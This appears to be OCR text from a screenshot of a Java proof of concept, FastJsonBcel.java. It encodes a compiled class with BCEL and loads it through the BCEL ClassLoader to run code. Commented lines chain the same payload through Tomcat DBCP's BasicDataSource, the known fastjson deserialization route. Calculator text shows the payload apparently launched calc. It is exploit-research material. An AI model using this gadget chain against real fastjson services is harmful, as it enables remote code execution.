 JdbcRowSetImpl.java FastJsonBcel.java ClassLoader.java pom.xml (fastjson) JSON.java DefaultJSONParser.j
1 package com;
2
3 import com.alibaba.fastjson.JSON;
4 import com.sun.org.apache.bcel.internal.classfile.Utility;
5 import org.apache.tomcat.dbcp.dbcp2.BasicDataSource;
6
7 import java.io.File;
8 import java.io.FileInputStream;
9 import java.io.IOException;
10 import java.sql.SQLOutput;
11
12 public class FastJsonBcel {
13 public static void main(String[] args) throws Exception {
14 ClassLoader classLoader = new com.sun.org.apache.bcel.internal.util.ClassLoader();
15 byte[] bytes = convert( path: "F:\\java\\RMI\\RMIServer\\target\\classes\\TestRef.class");
16 String code = Utility.encode(bytes, compress: true);
17 classLoader.loadClass( name: "$$BCEL$$"+code).newInstance();
18
19 // BasicDataSource ds = new BasicDataSource();
20 // ds.setDriverClassLoader(classLoader);
21 // ds.setDriverClassName("$$BCEL$$"+code);
22 // ds.getConnection();
23
24 // String s = "{}";
25 // JSON.parse(s);
26 // System.out.println(code);
27
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =